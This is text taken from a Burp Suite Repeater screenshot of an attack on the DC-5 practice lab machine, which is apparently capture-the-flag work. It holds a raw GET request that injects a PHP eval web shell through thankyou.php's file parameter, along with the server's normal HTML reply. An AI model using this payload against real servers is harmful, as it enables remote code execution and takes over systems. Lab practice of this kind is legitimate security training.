 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.245.144 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=<?php @eval($_POST['shell']);?> HTTP/1.1
2 Host: 192.168.245.144
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Mon, 24 Oct 2022 21:07:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php"><li>
Home
</li>
</a>
29 <a href="solutions.php"><li>
Solutions
</li>
</a>
30 <a href="about-us.php"><li>
About Us
</li>
</a>
31 <a href="faq.php"><li>
FAQ
</li>
</a>
32 <a href="contact.php"><li>
Contact
</li>
</a>
33 </ul>
34 </menu>
35 </div>
? Search... 0 matches
INSPECTOR
Done
992 bytes | 2 millis